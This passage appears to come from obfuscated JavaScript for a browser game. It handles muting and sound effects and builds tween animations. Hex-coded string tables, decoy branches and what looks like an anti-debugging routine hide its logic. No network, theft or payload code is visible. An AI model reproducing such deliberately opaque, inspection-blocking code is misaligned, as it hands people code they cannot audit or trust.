_0x46a3b0=_0x4c7dc2[_0x1c85d9(0x6e3,0x55f,0x886,0x606,0x770)];_0x46a3b0[_0x2fa897(0x34a,0x3cd,0x5a6,0x45c,0x25d)+_0x599825(0x708,0x9c7,0x811,0xb11,0x86a)][_0x2fa897(0x605,0x341,0x1d9,0x58c,0x22e)+_0x2fa897(0x44f,0x3e6,0x672,0x4fc,0x4aa)+'d'](_0x46a3b0);}}}}}}function playSoundEffects(_0x18ae46){function _0x2b5b59(_0x40f6a9,_0x5538c9,_0xb41322,_0x10f255,_0x2e86a8){return _0x384839(_0x40f6a9-0x9e,_0xb41322-0x395,_0xb41322-0x7a,_0x10f255-0xf5,_0x40f6a9);}var _0x5ea87a={'DNZmB':function(_0x4b2a75,_0x15ba8a,_0xfc758d,_0x2be6b9){return _0x4b2a75(_0x15ba8a,_0xfc758d,_0x2be6b9);},'QJNkn':function(_0x1d488e,_0x7ebd5d){return _0x1d488e!==_0x7ebd5d;},'GbaFU':_0x234824(0x439,0x33d,0x485,0x204,0x354)};function _0x541870(_0x195b6e,_0x595d3f,_0x1f135f,_0x2d11a7,_0x2e1d2d){return _0x5d82a5(_0x195b6e-0x1a1,_0x595d3f-0xe9,_0x1f135f-0x19d,_0x595d3f,_0x2d11a7-0x521);}function _0x173b49(_0x4f1d45,_0x6346e5,_0x57e647,_0x344bb9,_0x5a9869){return _0x384839(_0x4f1d45-0x142,_0x4f1d45- -0xac,_0x57e647-0x112,_0x344bb9-0xc2,_0x57e647);}function _0x2e5754(_0x1237c3,_0x4979b4,_0x2e5f21,_0x36892a,_0x38f679){return _0x30a822(_0x38f679,_0x36892a- -0x33e,_0x2e5f21-0x46,_0x36892a-0x1a4,_0x38f679-0x81);}function _0x234824(_0x118269,_0x3f9757,_0x365c2a,_0x49222b,_0x5cb4e2){return _0x30a822(_0x3f9757,_0x49222b- -0x124,_0x365c2a-0x1ad,_0x49222b-0xc4,_0x5cb4e2-0x1d6);}if(!isMuted){if(_0x5ea87a[_0x2e5754(-0x1f3,-0x28,-0x1ee,0x5d,-0x40)](_0x5ea87a[_0x234824(0xc7,0x23a,0x3f5,0x2d9,0x549)],_0x5ea87a[_0x2e5754(-0xd,0x272,-0x19a,0xbf,0x358)]))return WSucdV[_0x541870(0x839,0x64c,0x353,0x581,0x706)](_0x5403d8,_0xc6c375,_0x9af60e,_0x13dfb6);else eventSound=game[_0x173b49(0x38,0x236,-0xbd,0xcf,0xcc)][_0x2b5b59(0x92b,0x697,0x757,0x934,0x980)](_0x18ae46),eventSound[_0x541870(0x78b,0x756,0xa19,0x773,0x900)]();}}function _0x14f28c(_0x1b1e3e){function _0x40add7(_0x4b03ae,_0x317cca,_0x5122c9,_0x30c29f,_0x1040bc){return _0x5d82a5(_0x4b03ae-0xcf,_0x317cca-0x15e,_0x5122c9-0x85,_0x1040bc,_0x4b03ae-0xbd);}function _0x233298(_0x438f04,_0x3f91bf,_0x49d912,_0x34463c,_0x192d4a){return _0x30a822(_0x192d4a,_0x438f04- -0x353,_0x49d912-0x19b,_0x34463c-0x7d,_0x192d4a-0x120);}var _0x1e8488={'RMaBq':function(_0x4aed1b,_0x2153d1){return _0x4aed1b>_0x2153d1;},'NDgvP':function(_0x541577){return _0x541577();},'MWxbR':function(_0x2f590b,_0x5f402c){return _0x2f590b===_0x5f402c;},'lGWeY':_0x4be07f(0x325,0x5a4,0x4c3,0x348,0x3be),'KuWpU':_0x4be07f(0x3a4,0x223,0x48b,0x76b,0x4b9),'pCbIx':_0x4be07f(0x663,0x5da,0x589,0x4eb,0x6b9)+'1','ZJatQ':_0xd4224c(0x726,0x73c,0x59e,0x98d,0x9dc)+_0x233298(-0x114,-0x23f,0xaf,0xb3,-0x359),'oFnTf':function(_0x335fa1,_0x4c2836){return _0x335fa1!==_0x4c2836;},'yTlCn':_0x3bf83a(0x2d1,0x25a,0x4a8,0x530,0x28a)+'3','UhpAQ':_0x233298(-0x3a,-0x244,-0x1b6,-0x1e7,0xc0)+_0x4be07f(0x5f0,0x309,0x5e0,0x362,0x594)+'t','lCEAE':_0xd4224c(0x3fb,0x315,0x54f,0x5d6,0x4ac),'zxDut':_0x40add7(0x306,0x389,0x3c6,0x2cd,0x56f),'wVmxR':function(_0x30a7ac){return _0x30a7ac();},'uGsBC':_0x3bf83a(0x66c,0x6da,0x8b2,0x41a,0x5ae),'dGFJo':_0x4be07f(0x27e,0x679,0x219,0x62c,0x4d8),'znqwA':function(_0x375845,_0x4c8ec0){return _0x375845===_0x4c8ec0;},'pNbKJ':_0x4be07f(0x1fe,0x589,0x1f0,0x219,0x361)+'g','BcyFd':function(_0x9fccb9,_0x3e4f13){return _0x9fccb9!==_0x3e4f13;},'DqtzU':_0x3bf83a(0x289,0x233,0x21f,0x4bb,-0xc),'nvNGW':_0x40add7(0x21b,0x81,0x30b,0x3d5,0x3c2),'DzxoO':_0x40add7(0x57d,0x77e,0x799,0x5c1,0x7e9)+_0x3bf83a(0x676,0x613,0x826,0x3b9,0x812)+_0x233298(-0x193,-0x4a,-0x1cc,0x9f,-0x74),'zIEfi':_0xd4224c(0x3ee,0x5b1,0x581,0x4a8,0x386)+'er','aaVRe':function(_0x4f550a,_0x5dd50b){return _0x4f550a!==_0x5dd50b;},'eUdNr':_0x40add7(0x4fa,0x712,0x6c3,0x3c0,0x600),'SGSgF':_0x233298(-0x50,-0x71,0x94,-0x65,-0x204),'OxNXd':function(_0xa7e05a,_0x3d3a03){return _0xa7e05a!==_0x3d3a03;},'aAhMV':function(_0x317c69,_0x45e698){return _0x317c69+_0x45e698;},'UjmjV':function(_0x4a52df,_0x2f25f5){return _0x4a52df/_0x2f25f5;},'vWGVF':_0x233298(0x2dd,0x457,0x18,0x134,0x123)+'h','lExXy':function(_0x37aa5d,_0x18669e){return _0x37aa5d===_0x18669e;},'kcSZv':function(_0x9b02e6,_0x3b1135){return _0x9b02e6%_0x3b1135;},'gWMVd':_0xd4224c(0x4e4,0x29d,0x69b,0x4e6,0x386),'dnCJX':function(_0x47896b,_0x17bd8d){return _0x47896b+_0x17bd8d;},'vNMfq':_0x3bf83a(0x1e7,0x342,0x3b7,0x1aa,0x1d9),'LWVyQ':_0x40add7(0x2ab,0x4a5,0x4e0,0x2a7,0x2f3),'nPVkx':_0x3bf83a(0x61f,0x5d5,0x538,0x445,0x753)+'n','DgRfW':function(_0x4280a9,_0x3b2936){return _0x4280a9!==_0x3b2936;},'HCjCx':_0x40add7(0x4d2,0x225,0x50f,0x5e5,0x2bd),'lMJSG':_0x4be07f(0x494,0xff,0x2a5,0x114,0x33a)+_0x3bf83a(0x557,0x570,0x4ef,0x513,0x689)+'t','jWgNH':function(_0x2ba2aa,_0x381aec){return _0x2ba2aa(_0x381aec);},'OqHeO':_0x3bf83a(0x31c,0x12a,0x233,0x395,0x483)+_0x233298(-0x190,0xf8,-0x417,0xd5,-0x173)+'3','vWvTy':_0x40add7(0x582,0x425,0x670,0x7da,0x5bb),'MIrUi':_0x3bf83a(0x351,0x3ee,0x323,0x30c,0x339)+_0x4be07f(0x4cd,0x872,0x52e,0x7b2,0x5b6)+'3','LixDs':_0x3bf83a(0x3d3,0x3ef,0x2d4,0x1c8,0x2fa)+_0x3bf83a(0x4d3,0x379,0x6f1,0x5c8,0x64f)+_0x3bf83a(0x573,0x668,0x4de,0x58b,0x519)+')','ovBNn':_0xd4224c(0x44b,0x27b,0x4b5,0x5ee,0x39e)+_0x40add7(0x647,0x6a6,0x395,0x71f,0x612)+_0x4be07f(0x36c,0x49f,0x635,0x4cb,0x4ca)+_0x3bf83a(0x3be,0x40c,0x14a,0x3ba,0x502)+_0xd4224c(0x4bf,0x632,0x4e5,0x5a0,0x5ea)+_0x40add7(0x17f,0x2d4,0x238,-0x13d,0x5)+_0x3bf83a(0x41a,0x235,0x35e,0x1e4,0x5f0),'dUndf':function(_0x643aff,_0x2eeed4){return _0x643aff(_0x2eeed4);},'QknDG':_0xd4224c(0x3e3,0x5ca,0x205,0x5b0,0x3ac),'eOrJd':function(_0xb30e0b,_0x39a46b){return _0xb30e0b+_0x39a46b;},'qybXt':_0x4be07f(0x6de,0xa47,0x868,0x6e4,0x8a0),'ofaBt':_0x4be07f(0xa01,0x8dd,0x711,0x7cc,0x7a2),'XIsms':function(_0x279a39){return _0x279a39();},'lqabX':function(_0x1b5fb1,_0x5a4382,_0x28341d){return _0x1b5fb1(_0x5a4382,_0x28341d);},'CDKqr':_0x3bf83a(0x2da,0x32f,0x34b,0x28c,0x240),'EkDHZ':_0x233298(0x39d,0x190,0x2f4,0x4c8,0x131),'ksrKr':_0x233298(0x382,0x2f4,0x439,0x601,0x4e7),'kZFdR':_0x3bf83a(0x350,0x40d,0x33c,0x5fe,0x25a),'iQGUP':_0x233298(-0xce,-0x3d,-0x205,0x6e,-0x360),'kIaRU':function(_0x446936,_0x4c81ea){return _0x446936(_0x4c81ea);}};function _0x4be07f(_0x3d12de,_0x30cffe,_0xd8e643,_0x3e43fd,_0xa3f1ee){return _0x30a822(_0x30cffe,_0xa3f1ee-0x15c,_0xd8e643-0xcb,_0x3e43fd-0x3a,_0xa3f1ee-0xf0);}function _0x37a957(_0x3fe8ab){function _0x564c5f(_0x52cd99,_0x78d762,_0x1d0048,_0x2093a5,_0x55f998){return _0x4be07f(_0x52cd99-0x91,_0x1d0048,_0x1d0048-0x1db,_0x2093a5-0x1a0,_0x78d762- -0x392);}function _0x222868(_0x13e770,_0x3e560d,_0x4e1aa9,_0x549e52,_0x4deff8){return _0x4be07f(_0x13e770-0x1af,_0x4deff8,_0x4e1aa9-0xdb,_0x549e52-0x86,_0x4e1aa9- -0x220);}function _0x3d90d9(_0x5083c1,_0x21095f,_0x441580,_0x2f02c8,_0x2a92df){return _0xd4224c(_0x5083c1- -0x3e9,_0x21095f-0x1,_0x441580-0x5a,_0x2f02c8-0x1a3,_0x2f02c8);}function _0x3a833f(_0x67ff9f,_0x48c0f3,_0x303f1d,_0x48e607,_0x22eba5){return _0x3bf83a(_0x48c0f3- -0xac,_0x303f1d,_0x303f1d-0xad,_0x48e607-0xe9,_0x22eba5-0x0);}var _0x439058={'bANva':_0x1e8488[_0x222868(0x728,0x5ea,0x4e9,0x286,0x379)],'KMvKu':_0x1e8488[_0x222868(0x350,0x337,0x43a,0x38d,0x5b7)],'KqByI':function(_0x4c3557,_0x13eded){function _0x3fc86d(_0x26a70c,_0x138b78,_0x3fa7cf,_0x351a56,_0x46d185){return _0x222868(_0x26a70c-0x144,_0x138b78-0xf1,_0x138b78- -0x113,_0x351a56-0x150,_0x3fa7cf);}return _0x1e8488[_0x3fc86d(0x40e,0x316,0x51e,0x77,0x42e)](_0x4c3557,_0x13eded);},'dasUQ':_0x1e8488[_0x4e62b5(0x461,0x486,0x3a3,0x1f9,0x5bb)],'CFvJn':_0x1e8488[_0x222868(0x3f7,-0xc2,0x1fa,0x430,-0x15)],'hnFJV':function(_0x14cda1,_0x137c64){function _0x12b11e(_0x5ec71a,_0x21e5ec,_0x56fc0b,_0x5c62c7,_0x53b8b4){return _0x3d90d9(_0x5c62c7-0x3a4,_0x21e5ec-0xbd,_0x56fc0b-0x131,_0x21e5ec,_0x53b8b4-0x167);}return _0x1e8488[_0x12b11e(0x610,0x421,0x816,0x57e,0x74c)](_0x14cda1,_0x137c64);},'ytrSt':_0x1e8488[_0x3d90d9(0x19d,0x34b,0x357,0xee,0x367)],'XwVnH':_0x1e8488[_0x3a833f(0x56a,0x2bc,0x1f1,0x1ac,0x4a8)],'bkGYC':function(_0x480245){function _0xfaf009(_0x55359f,_0x3ff501,_0x2a0107,_0x19fcc2,_0x2e9fe2){return _0x4e62b5(_0x55359f-0x15e,_0x55359f- -0x32e,_0x2a0107,_0x19fcc2-0x87,_0x2e9fe2-0xdb);}return _0x1e8488[_0xfaf009(0x26e,-0x5b,0x18d,0x2aa,0x2a3)](_0x480245);}};function _0x4e62b5(_0x336a0f,_0x2f1df3,_0x4726f5,_0xcd4543,_0x8c51d2){return _0x3bf83a(_0x2f1df3- -0x5b,_0x4726f5,_0x4726f5-0x17c,_0xcd4543-0x13a,_0x8c51d2-0x12b);}if(_0x1e8488[_0x3d90d9(-0xf3,-0x2c5,0x7f,-0x2cf,-0x321)](_0x1e8488[_0x222868(0x31d,0xc3,0x1dc,0xd9,0x205)],_0x1e8488[_0x4e62b5(0x121,0x357,0x4fe,0x508,0x2e1)]))!_0x39988b&&_0x1e8488[_0x4e62b5(0x21c,0x388,0x273,0x4b6,0x5e6)](_0x112857,0x1b18+-0x1caf*0x1+-0x22*-0xc)&&(_0x2bf283=!![],_0x162e81[_0x3d90d9(0x106,0x3f,-0xb6,0x5,-0x175)+_0x3d90d9(0x370,0xc1,0x3d5,0x410,0x619)](![]),_0x1e8488[_0x564c5f(0x155,0x172,0x12e,0x1f3,-0x128)](_0x15c0e1));else{if(_0x1e8488[_0x222868(0x7f,0x22e,0x1ed,0xf2,0xf9)](typeof _0x3fe8ab,_0x1e8488[_0x222868(0x217,0x47b,0x1ea,0xb,0x3e0)])){if(_0x1e8488[_0x3a833f(0x396,0x15a,0x2b0,-0x66,-0x5f)](_0x1e8488[_0x564c5f(0x28,-0x3f,0x1fd,-0x12a,0x151)],_0x1e8488[_0x564c5f(0x322,0x2ae,0x108,0x3cc,0x352)]))return function(_0x427854){}[_0x3a833f(0x53c,0x3be,0x2fc,0x385,0x4ec)+_0x4e62b5(0x25d,0x51e,0x268,0x6e7,0x797)+'r'](_0x1e8488[_0x3d90d9(0x1ce,0x2bf,0x3d2,0x2c8,-0xf8)])[_0x3a833f(0x134,0x266,0x3e7,0x487,0x3ec)](_0x1e8488[_0x3d90d9(-0xdf,-0x39d,0x3f,-0x2ee,-0x215)]);else{var _0x921f99={};_0x921f99[_0x222868(0x208,0xb9,0x259,0x478,0x427)+'ts']=_0x1177a8,_0x921f99[_0x3d90d9(0x66,0x1f4,0x153,-0x18f,-0x21d)]=0x1,_0x921f99[_0x222868(0x3e,0x1f6,0x1a3,-0xd,0xef)]=_0x439058[_0x4e62b5(0x53f,0x335,0x4b0,0x31e,0x42b)],_0x921f99[_0x222868(0x3f8,0x2ea,0x15d,0x326,0x2f)+_0x3a833f(0x1ed,0x134,0xc8,0xa4,-0x190)]=0x1f4,_0x921f99[_0x564c5f(0x213,0x101,0x76,0x10,0x37c)+_0x564c5f(-0x4a,0x72,0xde,-0x52,-0xdd)]=_0x5a86de,_0x1618f8[_0x4e62b5(0x2a7,0x4c0,0x212,0x46e,0x602)][_0x3a833f(0x646,0x46f,0x64a,0x3eb,0x300)+'s'][_0x377687][_0x3d90d9(0x3a7,0x144,0x355,0xdd,0x1d1)+'s'][_0x222868(0x48e,0x509,0x587,0x3c7,0x5c2)](_0x921f99);}}else{if(_0x1e8488[_0x222868(0x5b4,0x2cb,0x3a8,0x21d,0x4c2)](_0x1e8488[_0x564c5f(0x615,0x43c,0x704,0x32e,0x3cb)],_0x1e8488[_0x3d90d9(0xe9,-0x150,0x62,0x16,0x23f)])){if(_0x1e8488[_0x4e62b5(0x696,0x64a,0x532,0x80c,0x891)](_0x1e8488[_0x3a833f(0x2db,0x443,0x623,0x1ef,0x262)]('',_0x1e8488[_0x564c5f(0x39f,0x2eb,0x246,0x2d0,0x2ee)](_0x3fe8ab,_0x3fe8ab))[_0x1e8488[_0x564c5f(0x85,0x218,0x24,0x147,0x38b)]],-0x2099*0x1+0x1cd5+0x3c5)||_0x1e8488[_0x4e62b5(0x472,0x3a5,0x5c7,0x26f,0x1d5)](_0x1e8488[_0x3d90d9(-0x3f,-0x2fd,-0x144,0xa7,-0x1ad)](_0x3fe8ab,0x547+-0x4*0x6fa+0x16b5),-0x68b+0x1103+-0xa78)){if(_0x1e8488[_0x222868(0x779,0x4c0,0x629,0x76a,0x86e)](_0x1e8488[_0x222868(0x772,0x53e,0x652,0x7c1,0x41f)],_0x1e8488[_0x222868(0x865,0x414,0x652,0x7d8,0x911)])){var _0x24fcb5=_0x439058[_0x3a833f(0x238,0xfc,0x6b,0x1b9,-0x79)][_0x564c5f(-0x23,0x97,0x34,0x12d,-0x1e2)]('|'),_0x45d3ab=-0x216a+0x89d+0x38b*0x7;while(!![]){switch(_0x24fcb5[_0x45d3ab++]){case'0':_0x439058[_0x3a833f(0x4d7,0x5ad,0x614,0x71a,0x5e6)](_0x404b16,_0xd7d56c)&&(_0x384bf8[_0x3d90d9(0x241,0x4ac,0x43e,0x15d,0x3af)](),_0x344ac9[_0x3d90d9(0x241,0xb9,0x4e1,0xa6,0x40d)]());continue;case'1':_0x246b5e[_0x4e62b5(0x389,0x226,0x176,0x2d5,0x100)]=-0x11cc+0x1*0x102b+0x1a1;continue;case'2':_0x3ee325[_0x564c5f(0x230,0x3da,0x2cd,0x3a5,0x2bd)+_0x564c5f(0x2f9,0x135,0x26a,0x1dd,-0x16a)](-0x2a6*0xd+-0x15c4+0x3833);continue;case'3':_0x27ee09[_0x3d90d9(-0x4a,-0x2f3,-0x84,0x251,-0xa8)]=0x1*0x107e+-0x34b*0xb+0x13bb;continue;case'4':_0x5b9354[_0x564c5f(0x5fa,0x3da,0x544,0x116,0x151)+_0x4e62b5(0x1bd,0x2c8,0x267,0x34c,0x2b6)](0x143e+-0x1dfc+0x9bf);continue;}break;}}else(function(){function _0x491d6a(_0x4b0af5,_0x3cbfae,_0x55263a,_0x533cc5,_0x44d97d){return _0x3d90d9(_0x55263a-0x1a0,_0x3cbfae-0x68,_0x55263a-0x171,_0x4b0af5,_0x44d97d-0x127);}function _0x49befa(_0x5d1630,_0x4c8f2e,_0x19012b,_0xafeb17,_0x3d58f7){return _0x222868(_0x5d1630-0xdc,_0x4c8f2e-0x15,_0x3d58f7-0x69,_0xafeb17-0x10d,_0x5d1630);}function _0x49f76d(_0x53da70,_0x5324e4,_0x154336,_0x5ce96f,_0x2d4ddf){return _0x3a833f(_0x53da70-0x173,_0x154336-0x3f2,_0x2d4ddf,_0x5ce96f-0xb1,_0x2d4ddf-0x156);}function _0x1f6e33(_0x5ed5ba,_0x37be34,_0x49ef62,_0x3e2795,_0x11d2bb){return _0x564c5f(_0x5ed5ba-0x125,_0x3e2795-0x100,_0x49ef62,_0x3e2795-0x123,_0x11d2bb-0x191);}function _0x23f744(_0x17624a,_0x167f38,_0x5c206f,_0x4bbc07,_0x70aa46){return _0x222868(_0x17624a-0x3a,_0x167f38-0x145,_0x70aa46-0x373,_0x4bbc07-0x11f,_0x4bbc07);}if(_0x1e8488[_0x491d6a(-0x78,0x8c,0xad,-0xa6,-0x67)](_0x1e8488[_0x491d6a(0x3f5,0x498,0x3e7,0x135,0x388)],_0x1e8488[_0x1f6e33(0x2a,0x185,0x2dc,0x2c1,0x483)]))_0x1bc1cb[_0x49f76d(0x5b5,0x58e,0x793,0x8a1,0x662)+'le']=!![],_0x223035[_0x49f76d(0x4ce,0xa25,0x793,0x808,0x793)+'le']=![];else return!![];}[_0x4e62b5(0x6a7,0x40f,0x4c7,0x40d,0x147)+_0x4e62b5(0x752,0x51e,0x70d,0x3ea,0x3ec)+'r'](_0x1e8488[_0x222868(0xc9,0x1eb,0x346,0x2ef,0x1b9)](_0x1e8488[_0x4e62b5(0x3cf,0x218,0x1a6,0x2f5,0x3b9)],_0x1e8488[_0x4e62b5(0x8f6,0x69d,0x447,0x606,0x8d8)]))[_0x3d90d9(-0x109,0x6d,-0x252,-0x1bc,-0xfc)](_0x1e8488[_0x4e62b5(0x44e,0x5f7,0x877,0x406,0x3d9)]));}else _0x1e8488[_0x564c5f(0x216,0xe8,0x4,0x257,0x75)](_0x1e8488[_0x3d90d9(-0x38,-0x20a,0x132,0x1ce,0x2e)],_0x1e8488[_0x564c5f(0x196,0xa5,0x325,0x1cf,0x2c5)])?(_0x33d0c3[_0x4e62b5(0x5d2,0x3f2,0x6a3,0x511,0x637)+'le']=![],_0x3bd337[_0x3d90d9(0x182,0x214,0x1c8,0x248,0xd7)+'le']=!![]):function(){function _0x1824f4(_0x17cb1e,_0x4b4d99,_0x234cc9,_0x22c379,_0x13dd20){return _0x3a833f(_0x17cb1e-0x19b,_0x22c379-0x7b,_0x234cc9,_0x22c379-0x17e,_0x13dd20-0x1d3);}function _0x573bee(_0x23ee21,_0x1dd806,_0x503c76,_0xbafe35,_0x597e63){return _0x4e62b5(_0x23ee21-0x1b7,_0x503c76-0x337,_0xbafe35,_0xbafe35-0x188,_0x597e63-0x106);}function _0x4a63aa(_0x5d4eae,_0x39429e,_0x2c8deb,_0xa6596,_0xc7f9e4){return _0x3a833f(_0x5d4eae-0x81,_0xa6596-0x36,_0x5d4eae,_0xa6596-0x148,_0xc7f9e4-0x186);}function _0x22324d(_0x506c0b,_0x39e41d,_0x43d005,_0x41d350,_0x4861da){return _0x222868(_0x506c0b-0x166,_0x39e41d-0x182,_0x41d350- -0x10e,_0x41d350-0xc5,_0x43d005);}function _0x40a7b2(_0x254b1c,_0x35a991,_0x4d7f39,_0x4dca77,_0x4ae7e0){return _0x4e62b5(_0x254b1c-0x41,_0x4dca77-0xc8,_0x254b1c,_0x4dca77-0x183,_0x4ae7e0-0x79);}if(_0x439058[_0x1824f4(0x48d,0x538,0x4c4,0x295,0xa9)](_0x439058[_0x22324d(0x4ce,0x217,0x360,0x393,0x16f)],_0x439058[_0x22324d(0x213,-0x120,0x250,0x8e,0x1f4)]))return![];else _0x11f5ab[_0x40a7b2(0x36f,0x58c,0x2c6,0x588,0x2f5)][_0x40a7b2(0x336,0x44c,0x809,0x579,0x320)](_0x439058[_0x4a63aa(-0x4b,-0xb,0x24c,0x26f,0x46e)]),_0x1b9b87[_0x22324d(0x318,0x390,0x543,0x391,0x2a8)][_0x1824f4(0x1c7,0x18a,0x21a,0x3be,0x1b0)](_0x439058[_0x40a7b2(0x45a,0x59,0x346,0x2a6,0x4b2)]);}[_0x3a833f(0xf3,0x3be,0x20f,0x327,0x263)+_0x3d90d9(0x2ae,0x224,0x34f,0x54,0x441)+'r'](_0x1e8488[_0x3a833f(0x351,0x316,0x11f,0x262,0x576)](_0x1e8488[_0x4e62b5(0x1dd,0x218,-0x69,0x89,0x1d7)],_0x1e8488[_0x564c5f(0x35e,0x50a,0x274,0x4e3,0x302)]))[_0x3d90d9(0x47,0x1b7,0xbb,0x2df,-0x20)](_0x1e8488[_0x4e62b5(0x387,0x358,0x58b,0xf6,0x5f3)]);}else{_0x4c9cec=![],_0x439058[_0x222868(-0xf2,0x3e7,0x174,-0x111,0x81)](_0x8e2cf0);return;}}_0x1e8488[_0x3d90d9(-0x2e,0x6b,-0x282,-0x196,-0x243)](_0x37a957,++_0x3fe8ab);}}function _0xd4224c(_0x574d94,_0x164138,_0x41e66e,_0x142dd0,_0x3efc94){return _0x364691(_0x3efc94,_0x164138-0x7b,_0x574d94-0x499,_0x142dd0-0x149,_0x3efc94-0x1d7);}function _0x3bf83a(_0x58fe20,_0xd38135,_0x291ae1,_0x2f541f,_0x16fa1d){return _0x30a822(_0xd38135,_0x58fe20- -0x48,_0x291ae1-0x103,_0x2f541f-0xec,_0x16fa1d-0x133);}try{if(_0x1e8488[_0xd4224c(0x3f4,0x22c,0x280,0x3b2,0x403)](_0x1e8488[_0x233298(0x1f4,-0x29,0xbe,0x258,0x49a)],_0x1e8488[_0x233298(0x22c,0x364,0x2f3,0x37e,0x3a5)])){if(_0x1b1e3e){if(_0x1e8488[_0x4be07f(0x5ac,0x479,0x541,0x4ea,0x47a)](_0x1e8488[_0x233298(0x343,0x125,0x27b,0x232,0x2ed)],_0x1e8488[_0xd4224c(0x31c,0x363,0x1ff,0x229,0x53c)]))return _0x37a957;else{if(!_0x11907b){var _0x4c0369=_0x1e8488[_0x4be07f(0x13d,0x5c9,0x391,0x2dc,0x3fa)][_0xd4224c(0x3a3,0xdb,0x442,0x1ad,0x5bd)]('|'),_0x2fee03=-0x55+0x2374+0x231f*-0x1;while(!![]){switch(_0x4c0369[_0x2fee03++]){case'0':var _0x356a5e={};_0x356a5e[_0xd4224c(0x3f3,0x4c5,0x412,0x642,0x260)+'ts']=_0x192322,_0x356a5e[_0xd4224c(0x39f,0x50c,0xd9,0x36d,0x100)]=0x168,_0x356a5e[_0x3bf83a(0x21f,0x33b,0x1eb,0x351,0x13c)]=_0x1e8488[_0x233298(0x18c,0xde,0x2b9,0x2d,0x3c0)],_0x356a5e[_0xd4224c(0x2f7,0x528,0xcf,0x364,0x40c)+_0x40add7(0x11f,0x163,0x1de,0x152,0x181)]=0x12c,_0x2f15ca[_0x40add7(0x45a,0x6d8,0x465,0x634,0x38c)][_0x3bf83a(0x51b,0x631,0x2de,0x567,0x32d)+'s'][_0x159f70][_0x3bf83a(0x672,0x4eb,0x837,0x918,0x41c)+'s'][_0x40add7(0x542,0x3d7,0x544,0x79e,0x46f)](_0x356a5e);continue;case'1':var _0x27b7c7={};_0x27b7c7[_0x3bf83a(0x2d5,0x20a,0x4c3,0x1e1,0x478)+'ts']=_0x1fd2e1,_0x27b7c7['y']=0x5d,_0x27b7c7[_0x3bf83a(0x21f,-0xa4,0x22f,0x18a,0xfc)]=_0x1e8488[_0x40add7(0x3d6,0x523,0x2a8,0x2c3,0x1c5)],_0x27b7c7[_0xd4224c(0x2f7,0x42c,0x284,0x8e,0x92)+_0x233298(-0x12b,-0x2ce,0x194,-0x3a3,-0x3b2)]=0x12c,_0x423708[_0xd4224c(0x639,0x587,0x5e9,0x512,0x4d3)][_0x4be07f(0x42b,0x910,0x5ea,0x756,0x6bf)+'s'][_0x215b4a][_0x3bf83a(0x672,0x8b1,0x6ff,0x61a,0x619)+'s'][_0x40add7(0x542,0x7e3,0x735,0x707,0x71f)](_0x27b7c7);continue;case'2':var _0xd2f1de={};_0xd2f1de[_0x233298(-0x36,-0x141,0x255,0x234,0x25)+'ts']=_0xf73f4d,_0xd2f1de['y']=0x8f,_0xd2f1de[_0x4be07f(0x42b,0x3bb,0x342,0x157,0x3c3)]=_0x1e8488[_0x233298(0x18c,0x1ae,0x2bd,0xb9,0x428)],_0xd2f1de[_0x4be07f(0x228,0x4b5,0x15a,0x1dc,0x37d)+_0x4be07f(0x34b,0x4f5,0x17c,0x52c,0x384)]=0x12c,_0x2b7b6b[_0xd4224c(0x639,0x81e,0x539,0x904,0x7bb)][_0x233298(0x210,-0x9a,-0x6,0x3aa,0x202)+'s'][_0x1b8a7e][_0x3bf83a(0x672,0x57b,0x8b5,0x411,0x80a)+'s'][_0x233298(0x2f8,0x165,0xe3,0x58f,0x49e)](_0xd2f1de);continue;case'3':var _0x569aa8={};_0x569aa8[_0x40add7(0x214,0x3e1,0x1d3,0x6f,0x4a)+'ts']=_0x2f5309,_0x569aa8[_0x4be07f(0x4d1,0x4b4,0x442,0x480,0x624)+'X']=0.9,_0x569aa8[_0x4be07f(0x6cb,0x3fb,0x3e2,0x47a,0x624)+'Y']=0.9,_0x569aa8[_0x40add7(0x15e,0x29a,0xab,0x131,0x38c)]=_0x1e8488[_0x3bf83a(0x497,0x5a5,0x6e8,0x6bd,0x738)],_0x569aa8[_0x3bf83a(0x1d9,-0xe6,0x326,0x3f5,0x270)+_0x40add7(0x11f,0x1b7,-0x141,0x3e3,0x1ea)]=0x12c,_0x270441[_0x4be07f(0x981,0x957,0x5fe,0x949,0x6bf)][_0x40add7(0x45a,0x564,0x3bd,0x247,0x1ff)+'s'][_0x21663a][_0x40add7(0x5b1,0x6ac,0x81b,0x35e,0x7ab)+'s'][_0x233298(0x2f8,0x11e,0x45d,0x19d,0x4f0)](_0x569aa8);continue;case'4':var _0x38af12={};_0x38af12[_0xd4224c(0x3f3,0x446,0x159,0x5ac,0x2d7)+'ts']=_0x48fc2a,_0x38af12[_0x4be07f(0x67e,0x480,0x677,0x542,0x624)+'X']=0.9,_0x38af12[_0x233298(0x175,0x1c3,0x35a,-0x14e,0x383)+'Y']=0.9,_0x38af12[_0xd4224c(0x33d,0x528,0x24e,0x2b7,0x25a)]=_0x1e8488[_0x4be07f(0x68a,0x47c,0x664,0x517,0x63b)],_0x38af12[_0xd4224c(0x2f7,0x250,0x340,0x86,0x59a)+_0x233298(-0x12b,0x103,-0x1f4,-0x3b7,-0x360)]=0x12c,_0x587767[_0x40add7(0x45a,0x190,0x692,0x5d5,0x6cd)][_0x3bf83a(0x51b,0x784,0x379,0x298,0x776)+'s'][_0x51ff5f][_0x3bf83a(0x672,0x808,0x59e,0x3d2,0x908)+'s'][_0x233298(0x2f8,0x5b7,0x429,0x24d,0x3dc)](_0x38af12);continue;case'5':_0x36763e=!![];continue;}break;}}else{var _0x4341cd=_0x1e8488[_0x3bf83a(0x541,0x7b4,0x2ed,0x7b4,0x425)][_0x40add7(0x1c4,0x3bb,0x47d,0x1a8,0x324)]('|'),_0x5451d0=0x1808+0x2*0x79a+-0x273c;while(!![]){switch(_0x4341cd[_0x5451d0++]){case'0':var 